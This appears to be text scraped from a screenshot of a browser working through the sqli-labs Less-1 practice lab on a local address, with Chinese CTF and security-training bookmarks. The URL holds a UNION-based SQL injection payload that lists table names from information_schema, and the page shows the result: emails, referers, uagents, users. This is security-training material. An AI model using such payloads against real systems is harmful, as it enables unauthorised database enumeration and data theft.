 127.0.0.12/sqli-labs/Less-1/?id=-1%27union%20select%201,2,group_concat(table_name)%20from%20information_schema.tables%20where%20table_sc...
YouTube 知乎 - 有问题，就... 个人空间 GitHub Marketpla... 首页 - Bugku CTF CTFHub 【小迪安全】web... 菜鸟教程 - 学的不... Welcome :: Damn... 力扣（LeetCode）... 成都东软学院教务... »
Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users